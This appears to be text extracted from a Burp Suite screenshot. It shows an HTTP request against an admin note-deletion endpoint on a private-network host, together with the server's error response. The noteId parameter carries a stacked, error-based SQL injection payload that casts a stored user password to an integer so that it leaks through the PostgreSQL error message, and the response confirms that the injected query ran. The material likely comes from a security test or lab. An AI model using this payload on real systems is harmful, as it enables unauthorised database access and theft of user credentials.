 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+6)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 390
8 Date: Sat, 20 Sep 2025 02:41:00 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 6) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "*****
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "*****""
}
Search
0 highlights
R
R
R
R
R